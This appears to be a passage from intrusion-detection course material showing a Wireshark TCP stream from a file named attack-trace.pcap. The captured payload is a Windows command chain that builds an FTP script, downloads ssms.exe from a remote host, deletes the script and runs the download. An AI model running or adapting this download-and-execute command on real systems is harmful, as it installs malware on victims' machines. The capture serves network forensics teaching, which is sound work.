 Payload
Follow TCP Stream
Stream Content
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe
Find Save As Print Entire conversation (135 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Intrusion Detection In-Depth attack-trace.pcap